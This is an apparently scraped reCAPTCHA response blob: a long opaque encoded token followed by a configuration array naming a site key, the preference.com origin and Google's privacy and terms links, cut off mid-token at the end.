GcOdwrEvw5DCtTAvTw9qw5UpwpHCgjFywrnDkcOHQiEkXMKCRFXDtTfCr8OQC8OzB2nCt2TCvsKWA8KDw7pJw5nChcKMDmbCicOcaFpuwqVIYDnDnlfDg1bDgV/Crklsw688w4pxw4tnw4kGw7vDs8KnQcOgfsKwwqvCv8O0wrJvbMOgACLCtMOfw7HCu8K6w5gZGUPDnWjCrMKlHBstw7nDu8KJFy7CslzDnzVUw4HDu8OsektNSEIQw5gtw7vDtj8dw6B4UsOnwqIDw7w3w6LCnBdWw45awojDnWFHNsKzJsOCHVbClmpzSsK8wqFhwq/DmWh3wocJwr5tBMOqw4lkwr/[base64]/DnUgYw482b8OIw4thPMKwasOgPipOw4XDuBHDgkjCgEzCi0/CiXfDl10vVXnCtlbDrxBCQMOwwqFTwohvwoASwoVUw5R8Z8OnM2LDklVnFsK4w6c0U1RYwqB/CsKyw5hFwpfCtsO8wodiEMOtwocwCsOHwo/DocKGw6TChhx0wrjCihs5QcKpJMKtA8KKw7JawpQPw6RjDnvDuMOSAVXCh8KpCHFJw4fCiBhYYwzCqMOVw70PwpZxCRZTXcOKwrzDjm7CncOJRsKicMKgKcOBXlvCpMOow5XDtychw7bDqcK6wrDDpS57wpfCksKrw6VPwpFAw6/DshoSfnjDisKUeMKOwrd+w6bDgA/CqlYQw6FDw5vCpibDmSVnEsOqMyzDjcK2Lw/Doi4QCsKpwrTDv8Kac8KmIGtKw6xxJMK9w6bCscO0w7/Dh8KBYgYFwpjCqQVXAcKzw6DCmSMxOiPDqMK6wpsyw6/DrlRnPMOuw6HChQXDjRBXwrzChMOOw7nCt8OUw41YUcOBRl8PQ8OtcXdWHBFfw5XDsANFwoBMwqJZw67Dmx9swpXCu20twpp/wppeWTrCkMKCwrR0w6BLMQUcw61mw7PCocOjOQBqF23DiH7CksKMwrrDqywAw4A8w7PCtyvDhMKUworDg11cw5dww7EkccKhw7XDgxnDtHUzZXNmwpLCoznCghrCmgh/wpbClzXCtXQyw7B/w7rDoQfCnMKJdcKPw4vDmMOkw6oKHzxyw6tEOcKrwq/Cq2/CusKRw6IYwqHCs8KFw4PCuC9fwo7DiQBIPsOQLlh/wrPClsK5w4/DlHN3bsO9A8Oxw7hfTMOpBmhYwqkSf8KFw7xqw5wDw5PCmEF7w53DoMKjw4zCscOWKGcEU8OrCC3DqzDDkS1Rw6fCjcKHwqnCuTXDjsKWfSHDj8KAwqLCr8O/bwjCkUTCmUwTwpzDicKiEMK0XcKEw4luwpjDnsOxwosMw7nCocKnw4bCm23DgQsJacOTw5pNPmjCt8OMwpTCh8K3wr3CpUzCocOHw7vCpyrDuMK6w4HDp8K8wqlePAANAcOHwrsBwrxVNsOOIwYuVcKDVXDDh8K2d8OSw47CmC/Du0dgTDh7w6HCjXJdX03Dt8KDPDXCjcKfwoxuZmjCoBfCjsOdw6g7wr/Ds8OceVrDg8OSwqZRVsKUwonDgMKBGDl+WGrDllwkwrJufMKgIsOxw70mwpQnwr/ChMOhFMOuwqdUwrbDjsO9wog7wpjCkzLDq8OnM3NKwp7CkEsPCMK8VsOBwpnCrMOiw7rDslrCs8KfWHsBw4XDsAvCiWLDsivDqsKvwoJ3wqvCmsOzw71NTx52L8O9YEotwozCjwNZTQdjZMOnXMO6wonDuHE1wo/DtE99wr/Dp8KQwpwfw7bDq3HDni/DrMO3bsKuJcONw5ovwr54wo3Ch8KkYwFcKiTCscKHwoNsw4PCol87w7t9IcOEwpPDhsKIBcKCwqnDg8KSw4c5w75PF1NLwqQdLC/[base64]/DqMKhw4/CgMOWT8O0w5rDh8O/FcK1FsKkK8Oiw7lEYMOsN8OIw4jCi8K7wpQ+wrVFwosUw4Ubwq/DgsKXw5vDkcKNeSIpCVpnRndfwpsow6LDssOtw5vCom/CssOzKBk3wowbFlJ4w7ULSGDDpBnDtzoUwrxdw7MWwrsvw4MFwoLDnQ1mXcOYw4LDkBFpwpLCp0vCjMKDZMK1w5vDkcKjwqDDkMOaw4/DoxbCkAl0w77Cn0VPHcO8w5ktwobCuirCgcKqXMKGwp3Di8O9O8KewottHw3Dh8OYGVd1PU9DPFJWFH7DjcKFdWoaw79vwo0RejM1woPDoMOpf1B6TsKCG0htXjMzUcOJVMO3CsKAI8Krwptdwpd8wo82w7glw7Z/PwsNOCRawoYRIT7CqcKvwrZkwpnCoi3CqjXDr8Kbw4nCuDXDj8OTdsK+wqt1woTCmXNiCwoxZMKVNwULE8OaA8K9UQLChDHDvMKuPkxHwoYWw6tpwrbDmMOrUlE9fsKhwrfCsB/DvnjCt8KOwp/[base64]/Dj352BMOZwokowq7DtcO6KMK8RCfCmzHDu1/DlmAgOcKyUCLCo8KCwrlFwrcBXcK9wqvCqjfDqcK/C0TCqX4FCcK+UMKRB2zCjTXCrWTCgns+esOTwpzCtSRSMD1QcjhvWGdGwptkDirDulfDucKJw43CgzIkdgHDkEIvfSnDkcO1wrU8WsOfCmIUwroUVVhAwp/DnMOUw6zCvwgZwoNueRwWwp1ww7DChThYwoJ1JMKvwqHDpsONw6wfw71NNMOBwrbCpMO8BcO4w53DpVXCnlPDncOcwprCnjIeGiZ5wqvDuw3DlMKMKwHCoDVMw6PDnwnCoi82w7NUwpvDhcO5wplywq/[base64]/Dnm/[base64]/CksO0w4nCojXDkXPDnsKYwpY6w60mZgEgw6nCvg/CrcK3wr1Vw7TCusO0X8ORwrVPwoBqwrrDqC7DlMOLMnHDi8O+w43Ck8OuWcKtw4FKwrkbK2hlMjNfHXvDs1pWwqEDw6rDpcKIw4/Do8OlBsOywp4nbMKsdsOjw57CkEY+FTnCpVXDsELDicK/[base64]/DhR3DqTjCuMOkwp9gw5PCn3BMX8K8w6gsw4jDiBnDiBvClcKzw5TCqz3CrMOLwqXDu0fCkMOvw6jCuMKqwr3DpmUJYMOWwoAqw5DCv8KGcC/CtsKJfGbDtSfDt0MtwrnDoA7CqnbCr8KQDGPDlsKYw5hZIsKSCwoQMRPCrAs2wqF9OxnDhVvDtcOow6N3wo9Aw6NHQMOdwqk7D8Knwqorfzgcw5rDqcOnIcO9bDk+wpZnR8KVwpVZPhJAw6/Dh8O6woUuTnrCpMOqE8OAwr3CucKgw6PDn2DCjcOlKCzDvA7CnmrDqS5WFcKvwoHCrDvCvHcATg3DskcGw4fDvcO2Ilglw71UwpE3wrPDssOZw6pbwrsvwqPCl8KmI8O3f8OlMMKzwpzCjcKzwqYwecO/U3xZw7HCqMKmRQV+G1hiYVZHw4PCkU8IEQQiYEPDnjzDsEnCsHszwqDDp3Ekw4/ClDnCt8OAw6MUVQk9WMKMJ0TDtcKQw5U0aCLCmXgIw6zDkMKkV8OdJC/[base64]/MsODOD/CqMOwH8KiC1rCosKuwpsNw5FZCMKvwpbCoQ0Ew7DDqcO0DiXCkBszw4Ffw6rDosO+w642woTDjHMEw5khw6svMWvCtsK6VsKwHMO+HcK9UcKOOltCYiBcbXvDucOqwpTDqyBPwqY/[base64]/wpgaO0vDrsOPdi4jQwfDosK9VHvCkWbDpTRAVDR8worDl0bDgUN9wqzDvB8awp8kwpkqCMOMw5BmEWLDgsKfw65EBl0oFMKqwrDDr0sgGgPDuCjCt8O4w7h9w5/DpRXDgcKUBMOzwrjDh8K7w4ZUw59tw5zDg8OKwqtpwrtqworCrcOMJ8OuVsKjVwsqKMO7w7zDrcORM8K7w5DCgUPDk8K7ZyzDv8KrIhFww6J9VsKzZsKOJMOIGsK/[base64]/DtMKrwpRzw6TCq8OLRMO6f8KAw7HCigRnNWTDozkcwqcyw5LCjsOjZyljwpjCgVQrw4jCkMO6DcOFV8KZHiJUw77CnCzDjQTCpHtOAcKRw5NYfyQ4wpFLaBnCowNIKcKkwoTCijJXw6XCpT/CucOnwrfDozfDocKLNcKIw7PCjQjDjcORwrLCjUHCuDgEwpAlwrkTPlLCu8OPw4jDksOWfcOtNhTClMOVRzoVw5QdHC7Dnx7ChG4SFcOXM1vDqWzDp8KKwpTDhsKednFiwoTDscK5wrEIw6A0wqrDjxXCvsO/w41kw4x6wrVkwoMuY8KeP3HDlcO0woTDg8OAHMKjw7DDsmwJa8OXc3TDgSVmRcKeJcOmw7kHYll9wrIawonCusOfRmTDksKcMcO/[base64]/Dul7DpMOYWzPCm8KZEykxw4LCl8KwwrdIUMKWw5IFw4YMwo8dOwBMQsKCwrddwoLCq1HDi8KcByjCgj3DncK7wrBPZ25MFQrCscORHcK7f8KWUcOAw4Y7wr/Dt8OGAMO7wrJgKsO8NHPDuDlgwoTCkcOww4Epw5DCgMO7woo7XsKTb8K9E8K0bsOPBzTDhglHw6RlwrfDizh5w6nCs8K7w7/DgBQIDsOZw5keaUgow5lVw45XIMKnTMKLw5nDqQg0RcKFBGDCjTosw6NpWWjCuMKsw70NwoLCksKsKEYhwpNaTzt7w69dOcOzwqRTesOYwqXCrFgswrHDrsOnwrMVaQx9FcOsewxNwrRANcKAw5fCksKEw6gbwqjDoUMzwpQAwotYMDFdJ8OiAB/[base64]/Cl2zDt0fDnTXCvsKNWRFHN8O2TsO2w6Bnw5PCgFDCrMOYw7LCtMO/w54JcURmf8OvejDCkcO5AR4iwr89wqPDrMOFw5nCk8Oaw5vClzN/[base64]/CgcK0OsKxfwTCjsOJAjHDtEhnEcKwwpjCgcOhf8KOa8K/w47Cgl3Dui3DqQbCoTbCnMOFEW4Pw5FJw7zDo8Khe3/Dj1fCqAgYw4zCj8KJGcK5wp4sw75/wpfCnMOSV8OOMUHCl8KBw5/DmBvChzbDucKzwo9TA8ObU0AfUsKvCMKAFMKWLHQ9OsKcwposHl7CqcKJT8OOwooZwqxJemROw5JLwo/Ci8KHcsKPwrs7w7HDpcKHwpDDnVt4Q8KgwrTCo2fDicOYw4EOwotqwpLCpcOVw6jCtg5Pw4ZawrF/w67CoxrDuVxKVXpBDMK4wqILHMORw7PDiEbDvMOFw65BUsONf0jCk8KGKz00cCEtwph5wpthYkPDrcOYYWjDscOEAFIkwo9PBcOPw4LCpiLCnnPCuQDDqMKGwqvCiMOJbsKubE3DsCdMw6RBRMO/[base64]/CsRwMw6nCpsO7Y2kdw5xLw7BawqgRw7gSDsOMHsOlwoh7wr0gakTDvn8ODcOjwpbCsBAWwrYSwqbDjsOYM8K/[base64]/w7vChzHDrsK+STg4w53ClyXCtcOxwpfDmX/CjT4TFGPDqQorUcKcw7zClTXDrMK5Fi7Ct0ASKUwDCsKoGjnCn8OkwpF0w5spw6ZVN8KVwrjDrMO2wr/DtUXCjWg/J8OnKcOME13DlcOWZHkYR8O0QUlAAhTDrsKPw6zDnE3DlsOSw6oFw54dwo4nwokhE2/[base64]/[base64]/DrCbDmQDCsQfDqCLCnifDvGvDt8OpV8KTCUXCqcOCB2hQFUFtJybCizNsejdXVcKkw7nCv8OMQMOgQ8OUdMKnXCoFUXJ7wprCt8OuY1lGwoPCoELCgsOqwoTDhWHCvkETw69PwrMBLcKxw4XDqm51w5fDhmjCssOdM8OAw6p8JcKNC3VrBsK/wrk+w7HDl0zDnsOXw5/[base64]/esK3VkFFR8OCw7l0JijChnnDs051Z8OLMcK7w4rDky7Dk8KcWxvCsHXCoAdlZ8OewofCngPCjzPCilLDsXLDnHzCvSNiB2bCisKUH8Kzwq3DhMO/bw4lwq3CkMOvwrUqc0kfaMKqwppqMMO5w4Ntw7HCqsO9H2Qdw6LCkw87w4zDmHJOwosswrtTanDCrsOJwqbCq8KMYBnCqkHCjMKVEMOawrtPWETDjlfDhmgPNsO7w6kqWcKFLVTCqF/DtQJFw59kFDnDiMKFwrMywqXDq0PDuWdxay58MMKyVCoDw7FANcOfw5FtwpNRdiMsw4cVw7nDhMOFAMOqw6TCpBvDqX8jAH3CssK3DBcaw4zCvRXCp8KjwrgzYR/DhsKrMkHDtcOVHG0HXcKuacOaw4BtXHTDhMOsw6zDpwbDtsOybMKgVMK8OsOcezBnJsKEwrbDvXcWwoZSJhLDthjDmyzCv8OpEzdBw6HCj8O5w6rDvcOlwrghwrk/w6wpw4FFwqYwwobDlcKHw49lwotgcW3CjsKpwrlFwrJHw7lAJMOtEsOiw5vCt8OQwqkWfFLCqMOWw6bCvGXDv8Ofw67CrcOZwpF/dsOOFsKCVcOVZMK1wqITZsO+ZSVlwofCmAsOwpphw5PDikTDrsOUXsOUEw/DqsKdw6rDuglWwq8FHzYew6YCdsK/OsOCw7xoBAB4w59wOAfDvkZjdsKGZzc1bcKvw4PDsQxHfcO+dsODVsK5MWLDlgjDksOGwr/DmsK/wqPDlcKiUsKZwoteV8KJw48LwoHCpR0PwqJuw7rDpizDjAFyPMOGG8OndgVMw5ACfsK7T8O/TT9dMFzDmxnDhmrClTzDh8OCTsKNwqDDiQ55wqgeQcKNPxrCocOLw79ATn1Uw5YKw65DaMOKwqsXEW/[base64]/Cs3low7fDjMOqwrLCgz52OTbCjMKjw7ZcU31qYMKnLC1Vw5pZwoQvf0PDhMOkXsOywox3wrZcwoM3wopow5Y6wrTDoU/CiDg5WsOkFAIAZ8OUCcK6DA3CiS8ONzJtOgEWU8KwwpY2w7wEwoDDvMOkIcK4IMOpw4XChsOlaGHDpsK6w4/CliglwoZUw4HCtMKbM8KuF8OJMBV8wp1tUMO+IX8Bw63Dhh/DugRewrR8b2fDv8KxAEE9KRzDm8OuwrkrIsK3w5TCoMO/w57DkFkjZ2DCtcKywrPDgUcBwqbDiMOSwrB5wo3Ds8K5wqbCjcKyFTAvwp7Ci1zDtmMRwqnCg8K/wqZtM8K/w6doJMOEwoMgM8OBwpjCrsKxMsOcNsKpw5XCpWvDpsK7w5p0eMKVEsKPYcKGw5nDvcOMR8K3Q1XDkyISwqNsw4bCvcKmC8OIJMOLAMO4KW8uawXCmwjCpcKgWjh+w6J1w6rDlENhEFLCsBsrQcOFM8Oiw5TDpMOXwqDCmiHCp0/DuXtYw4bCrgzCjsO8woTDnxzCqcK4wppBw79cw6Mbw4kEHA3CiTTDllI8w5nCgwBcDsOBwrxiwptfEMKJw4jDicOUPMKRw6rDvFfCuiXCgSTDtsKLKDcOw7xqA1IrwrvCuFI7BAnCs8K/F8KvFRLDvcKea8KsXMK0b1bDuyXCjsOWS3EQTsO+bMKBwrfDn33Dn2cZw7DDpMO7Z8K7w73CpEPDscOrw5/DrMOaBsOOwqXCuzxsw7NgA8KQw4rCg19jYVTCggFlw4nCrMKebcOTwo/DlcK8FsKaw4IrccOZbcK5GsKyGnVhwpRmwrd5wqtRwprChzRuwqpRY0vCqHYBwq7DtMOKDQI9bCBpSmDDt8O+wq/DpW52w6wnSxloOlwmwqgvf2orGGEqV1nCgjMbw7zDlQrDusKQwozCsSFAIEFlwpXDoCbDucOsw5ZywqEfwr/DosKiwqUNbhPCl8OkwoQFwopJwqXDrsKrw5zDiDJRTz8tw4JDBi0kdCDCuMKpw6p9FmJUWRQRwoHCnhPDskzCg23CrT3Dm8OqWGsgwpbDrAdcw5fCrcOqNCTDm8OPfsKbwpxJZ8Ovw5plb0PCsV7DuSHDgkwCwptHw5UdT8KHw6EZwr9fDCcFw6PCuBLCn2spw406WD/CosOMXxYiw6pzXsOVT8ODwrLDtMKQcWtJwrMkwo4GIcOGw4oVBsKxw5ZRd8KWwoxGf8Orwp0lHMKcLMOZB8K/PcO4X8OXEg3CkcKzw7h4wp/[base64]/[base64]/CqcK9wpnCuzEAwpBUwqjChsOww4HDg3zDn8K7HcK3wobDvA5iJxAPOlTDlMO3wqlIwpp/wrAZKMKfAMKwwovCoiXCix4Tw5R6EkXCo8Krw7ZnencqBsK1wrtLJMKCSxJ4w5QHw55MBTzDmcO/w6/[base64]/[base64]/CjcOaK0/CsE/[base64]/KnR/[base64]/[base64]/dGowccOtUQ/DucOaw4jDnQFDKcK4JFDDgsKQdCwnRsOHR2hpw7HDum4lw5cwIijDq8OpworDscOFwrvCpcOjccKKw5bDrcKtEcOhw7/DocKowoPDg2BJEcO2wobDkMOLw6ceTCFcNcKMwp/Dticsw493w7jCq3txwoPCgFLCtsKkwqTDosOZw4DDj8KYXcOmC8KSc8Obw5NSwo4/w4xzw6jClsOdwpZwe8K1HDPCvCrCoRTDtcKewpHChnfCv8OzdjZwYizCvC7CksOTBMK2WCPCuMK7NVMqRsOwdnLCqMKrHsKEw61NTz4Twr/[base64]/KcOEw7HCpgw2HMODOHjDvcKiAVHDkUNMV0/DnC3DtgLDlsK8wp8mwox8NU3Dkh8SwoLCpsKfw7lNTMOsZSjDlBbDrcOZw4cwXMOPw5pweMOyworCu8Kvw7/DkMKjwp9Ow6QyQsOdwrEFwrnCqTwYQsOkw4jCvX1jwq/CrMKGASd8wr0mwpzCmsO2wrACIsKtwoQ9wqXDqMOLEMK1McOKw70IKxnCo8Kuw7FlGhXDg1vClicMw4LCv0g3wqzCrMOuNcOYKz0DwqbDqsKuJxfCv8KgO33DhkjDrSvDiSIqAsOoP8KGYsO1w7pgwqc3wpvCnMKmwo3CgGnCksOvwp5Nw7TDjV/[base64]/[base64]/[base64]/DqsKweWMswq8cfMKKwq7Dk8Oiw4pvLVtBwoB1c8KUJxXDgsOCwpQvw63DjMKwX8K7F8O5ZsOTHMKQw4rDvcOnwoDCnC7Co8OsVMOowqEGJlbDuybCocO2w6jCr8Kpw4/CkXrCu8O7wrhtasKDecKbf1M9w4pSw7g1YnozK8KReRTDuhXCjsOqTEjCqT7DikImFMO2wqPCq8Oyw4sJw4Q5w4s0dcK1TMKEZ8O7woFuWMKQwp9VG1rChMKhSMKjwqrCkcOkN8KRZgHCoFpUw6hFewbChgITJcObwqHDjyfDtAh/CcOZYGXDlgDDgsOtL8OQwq/Dm18BAcOzfMKNwrMRwr/DmHDDoj0bw5DDpsKYcsOUHsOHw7pPw6xzbsO2NykEw5EVAjDDg8K2w6VGHcKuwpjCmWUfNcOVw7fCo8O2w4TCng9AEsKiIcK+wocEMWYfw5UxwpDDqsKOw68Tf3LDngzCiMKXwpB9wqh0w7rCiThwFcOAPz5Fw77DpX/DicOgw6txwpjCp8ONLF5sScOMwp/DocKGNsOcw7NPw5c2w79hD8OowqvCpsO2w5PCpMOCwowCLMODCEjCmRpqwpAew4J1A8OEBCp/ECjCvMKWby5QGjFYwrZewprCogfDgXRewoYWC8O9fMOkwoNrRcO2AEc6wpTCk8O3eMOiw73CvmBaBcK4w7LCrMOIchDDucOqesOWw4nDqMKWG8KHCcO6wrnCjHg/w61Fwr/Du2tfXMK9Ei52w5zCrTXCgcOrRsOOTcONw7rCscO1F8KEwovDg8OFwo9gPGMuwpnCssKTw69RJMO2VMKgwot3J8Kxwpl6w77CvsOWUcO4w5jDjsOsIVDDhFjDu8KswqLClcKMc0lYBMOMfsOPwrc+w44cBFg5Ozd3wrTDl1TCvsK+Wg/DiwvCkUc1DlXDoCkWHcOFP8OTEj3DqgnDtsO8w7hgwpcjWRHCksOiwpEWGFHCjjfDnExRK8O3w5XDuxUfw7rCg8OWKV83w43CucOwTnXCgCgSw418L8KQfsK7w6bDnQfDvsKvwqrCvMKwwrxvUsONwpDCtzRow4fDiMOCVALCtS0fIg/[base64]/[base64]/[base64]/[base64]/wpt3DcOCcsK4w6bDoXzDosOHw4vDtjFVw5XCuiLCmMKfOcO0w5PCp0g4w6cyQcOkw4tnXnvCo3UadcOqwqnCr8Oww7/CqAVEwqU9ORvDrAHCrGzDucOwfRkVw5TDnMOdw4/DpsOGwqbCqcK2XCHCvsKqwoLDvzw2w6bCqV3DgcKxfcKVwrDDkcKxPSLDmXvCi8KEFsKew7PCrkdCw5zCvsKlw5NbGsOUPVnDrMOnZFlYwp3CtiYYGsOSwrkJPcK/wrxHw4pKwpMvw617fMK5wrjCoMKNwrvCgcKVDF/Cs23Dm1DCkk5NwoXCkRIOYcKiw4piYsKEHBcZGyJiJ8O+wq7DpsK+w6HCucKMCsOCGUlmKMKaQHoXwpnDpsOow4HDlMOXwq0Bw7xjNsOCwprDgB7Ck0QpwqV8w79jwp3CoX0aB2lRwqBYw7/CsMKrZVIDbcO4w5oaHW9AwrdGw5EJTXU2woXCgnvDr1Acb8KldgvCnsO7N25RM0PDjMO5wqTCiSk8UcOhw5rCsxR4MH3DviPDmmg+wrFtK8KRw47CjcKkJiMuw6bCrifCkjd/wpU9w7LDsGgMThsfwrbChsKzd8KxVwXDkFzDmMKlw4HDrU5zFMK4Zy7CkTTCr8Opw7s9TmnDrsKfcUtbMhrDosKdwoltw4TClcOBw4jClMKsw7/[base64]/w7M/[base64]/DjwbDvl47IsOdEcOZwo7Ci8ODwp/DqzTDvcKcRMKECUTDucOEwohWR0HCgB7DtcOORQptw5sNw6dSw5Zjw6/CusOvYcOnw6vDmcOKXhBzwoM6w6I/[base64]/[base64]/w7TDpgxsSUZlT8K4w5Q2T2zCjxzDhDXDmcK9MsKgw68AQsKwAcKTXMONdzhodsOdBH0rAl7CtXjCpTRJdcOEw5fDt8OrwrYhH2nDhl80wrPChiXCmFAOwpnDm8KKMAfDg0nDsMKiJnfCjCvCj8O3dMOzQsKww5/DhMKhwpU7w5nDssOQfgrCqCTCj0nCuEgjw7nDlVUBXlhUD8OLYcOqw53DrMOZD8OLwoIbL8ORwoLDncKLw4HDrcK/[base64]/Cnz1wwol4w5nCp8KZw57ClmDDiTF5wrbDs8Kiw70Tw4fDnDAQwqfCjnNEMMOKM8OpwpRhw41ow4zCnMOnAT9ww5l9w5bCn1nDsFXDj0/DvW4Mw6NlKMKyUGHDjjQxZzgkG8KRw5jCuj9vw53DjsOmw5LCjnlmPUcWw4bDrFrDuXEkQCZGRsKFwqwBc8O0w4jDsSktNMOjwpvCrMK4bcO/C8OrwqRdQ8KyAhhoZcOsw6fCnMKQwq5mw4IsT2vDpSXDocKNw7DDgMO/Lj9Kf3wjSmDDq3LCpmDDvxtcwoTCqGbDpijCmMKTw6Afwptfb2FZNcOmw7DDjh5UwozCoHN2wrXCp2gmw5gGwoNIw7YEwqfCo8OCJ8K6wrZbZ0A4w6bDqkfCi8OgZmVHwpTCmhRjHsKHenk/HkhcMMOSwpzCvMKkfsKKwrXCnxjCgSzDuiYLw7fCgSPChzPDosOJYnoZwrLDqTDDkibCq8K8Vm9qYMKxwq9kFzDCj8Kow7TCmsOOd8O0wp0yQgkVZRfCjGbCtMO1F8K3UWzCoWJOasKmwpNsw7NAwqXCocOywpzCgcKGJsO2Sz/DgsOpwrvCjUhhwoYWScKmw7hWe8OWDkzDuHbCgDELI8KYbmDDhsKPwrrChxfDmSLCg8KFQWwDwrLCkSbCvXLCgRJSJsKnaMO1C0DDlMOCwobDpcKjcy7Cm3MoK8OqCsOHwqh6w6nCkcOyEMKiw5LCvwbCkCXClkIhUsKIVRQ0w7/CmRpubcO8wqXDj1bDsyYewoNEwrohK2LCrkLDiXDDuQXDu3nDiDPCgMOywpEPw4Zgw5jCkEFMwqdFwpXDqn/DocK/w7/DnsOJTsORwqB/LhR+wqjCs8OZw5pzw7jCo8KLBTLDuVPDjwzCt8KmNcOHw4A2w61awrEuw7A/w649w4DDlcKUYMOSwpnDisKQY8KUZ8O4KsKyGMKkw6zDjWE8w5gcwqV5wrnDlnLDjmnCuzDCm0zDpiLDmTIgRh8qwqDCkEzDu8O2C20sdQPCssO6TmfDgwPDtijDo8K9wpvDvMK+LkXDtkwswqkxwqUQwpJ/w79PT8OTURpYOA/CvcO/w5Egw54jCMOTwokWw5PDhE7CtMKTWsKQw6HCrMKUEsKrwpTCpsOyWcOWcsK7wozDncOGw4E7w5kSwqXDhXA8wrLCrgvDscK3woFWw5XCo8O1cHbCrMODPCHDoHvCiMKmDxXCpcONw4zDnHFrw6tXw7kFNMK7Sgh3PwtHw69Tw63Cqw0LTcKSMMKpScKow4fCmMOSWR/DgsKoZMKYJMK3wr4aw6p9wqvCrcO4w59Ow4TDosKjwqULwrbDqVXCtBMRwocowqVfw7LDkABcS8ORw5HDjsOqBnQCXMKBw5NHw4PDg1UywqbDlMOAwprCmMKpwqbCmcKuGsKLwqBCw5wFwqtBw6/ChjcNw4DCiRfDsQrDmDFZZ8O6wrFHw4IvDcOCwoDDmsKaTj/CjHgofSzCosOHLMKXwrzDkTrCpyITd8KPwqR5w7x2MTN9w7zCm8KPMMOaZMOswpsowrzCulHDlMKzATrDlw7CtsK6w5k/O37Dv1dBwrghw50rOGDDo8Omw65DIXPCksKLXi7DkGwSwqPCjhDCgmLDgw8Hwo7DuB/DojRxIDtuw7vDiSrDhcOPKDA1Y8OpW1DCq8OHw4zDr3LCocKmXE9/w6BTwod5eATCg3bDtsOlw68nw6jCpVXDtBp5wpnDhVkeNlg2w5lywrLDs8Kxw6Jyw5lBeMO/emYTPAJDSnLDq8KHw4I9wrRhw4zDksOhB8K6UsKbXVbCvV/CtcOjeQFiClxzwqd2RGTCicORY8K7wr3DvlPCk8KfwpLDucKDwovDvj/ChsKpDQjDjMKBw6DDhMKhw67Co8ObBQzCnlXDisOOw4PCrMOXXcKUw7/DtEMneBwdQ8OVf1Z6EMO2A8O8PERuw4LCnMO/[base64]/Dp8O0SMOBbcOUBcKyw5JcTAsSeR0belFpworDoWscFgRww4Mzw44lw6rCiB8ZXWB9M07CscK6w69afikYM8Oswr/DljzDqsOcUG/DoiRhEiNzwrnCoQQ+wpogOkHCvsOow4DDsE/CvVrDqCsAwrHDgcKVw6Jiw4BgZxfCusO6w7jDucOGa8O+XMOjw5FHw7omUz/Cl8KPwpTCiyANcHjCqcOgZcKkw6AJwpzCpEleSMOVO8KUQmbCqHcvFUrDtUvDsMOVwqE/dsKbUMO4w5g5KsKeKcK+w7jDtyXCnsOow5shZcKvZQoxKMOFw5nCoMKlw7rCkUESw4YhwpbCnUg9OBZBw7PDgRLDmFJOWmE+aRxfwqfCjgNTOVFMUMKowrt+w5zCr8KJSMK/wpsbCcKRAcOTegZqwrLCvCvDucO8w4TDhlDCvUjCsT9IYDcqOFMccMKhwphVwpFdNjMMw7rCqA5lw6jCi0AywpInBHXCk1Qtw7jCkMKCw58ZEnXCuiHDtcKlP8KywqvDnk57JsKSw6PDrMKpJUcmwpPCi8OTTsOJw53CiS/[base64]/wonCtsKMSShvw7LCn8K6wrw9KMOGw4/Cil7Co8O2wrpPwpDDjMKBw7XCvcO4w4PDgcKWwpNWw4rDksOubn0ldsK5wrnDgcOjw5cRIxsYwo1Db1vCkj/DosOuw7bCo8OzVMK5bw7DmXJxwpMYw60awqvCkyXDjsORVyrDn27Di8KSwpfDvj3DokTCkMO2wo1YGArCrUscw69Fw71cw7ZBDMOxAxoQw53ChcKAw4XClQ/CkQjCkkzCp0bCpTdRXMOGA2ZQDcKRwrnDqQMTw6jDoCLDuMKSNMKVC0LDi8KYw4PCuS/[base64]/DmcKIwo7CqcKgY1rCmMKgan/[base64]/aSR4wqjCtsOjcA/[base64]/Cu8OdTsKIXcOVwqJ4wp7DjMKGw4fDkCJGEcOAw7l0wqPDqAIPw73DnWHCrcKjw5tnwonDlwnCrCJPw6cpa8Kpw5TDkm/DmsKdw6nDhMOJw45OE8OAwotiE8KBXMO0FMORwqvCqCdew4ALRHs3VFVmYw/Du8KVcAXDsMOee8Orw7DCr0DDmsOtexA9HsOlQDlKe8OFNwXDih1aKMOgwojDqMK+DHfCt33DssO3w53CmsK5YcOxw5DCuBLDocKuw4lpw4IzPTHDkzk2wrx4wpNfIUNAwpfCssK0R8OmfgnChnEJw5jDpcOFw6DCuWB/[base64]/[base64]/ccKTw6EpO13CtlvCrcO4wqTDpMOzbMKpw6HDjsKgw4JheMK/[base64]/DsBbCpMKIQ0V7woLCn8K9w7oeKnlMw6PDhnjCiMKQwpAnT8K0WcOewo/DlHLDrsOjwptbwrEdP8Oqw6A4VsKQwp/Cn8KkwpDCqVjDp8OBwrRawqkXwpp3eMKew6NkwoLDiTl8AR3Dp8OCw59/Ux0bwobDqDTDnsO8w7sIwqDCtizDgg4/Uw/CiArDp1wYb0jDnjPCrMK5wqTChcKWw4UsasO8fsOtw7fCjnvCu0jDmQrChCnCuSTDrsOewqA/w5NgwrMtXSbClMOKwp7DtsK9w4DCg33DhcKFw5hDIDACwpgmw50SRx/ChMOhw7Yqw6FzMw/CtMKuYMK+c0cmwrROLEzCm8KhwrjDrsOZT1TCnwXClsOLesKYOMKew4zCg8OOBEFIwprCi8KVE8KFOTXDumHCksOfw7g/Om3DgVnCq8Oyw5zDvVUNcsKJw6EJw75vwrEFezxrJgs8wprDk0Q6L8KXw7Nzwp1Jw6vDpMKMw6jDsy5rwpMSwqkYb09GwoZSwoc7wpTDqRRMwqHCq8O+wqZHdMOPRMOrwowPwrjCoR/DrsOOw5HDpcK5wr9VYMO/wroAcMObwovCgMKKwoMcTcK9wrQswqjCmzDCgsK9wp9TF8KEZnhowrvDmcKuDsKXWFhnVsK0w5ZZUcK9ZsKzw4UhBQUqQsOVHMKRwpBfMMOVCsOww6xww7/DgVDDkMO6w5HCqVDDvMOvA2HDvsK/HsKMPsOlw5jDowJ3DMKRwqDDh8KNM8OIwr5Rw5LClhgRw5UYb8KZwojCkcOiWcO4RWLDgns5XwdFeQzClBzCrMKTbVMdwqLDpHFywrvDtsOSw7XCpcODIho\\u003d\x22],null,[\x22conf\x22,null,\x226LfEFaQUAAAAAOA-8tndApPVXvpe7d3czoorXPJ3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,993],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.preference.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BatOJcvrX8wuf3HtbYvM1Kkg0mfIcqzmLjNoB3iJkx8\\u003d\x22,1,0,null,1,1769904231907,0,0,[135],null,[251,145,227,199,106],\x22RC-o4TBNdCd5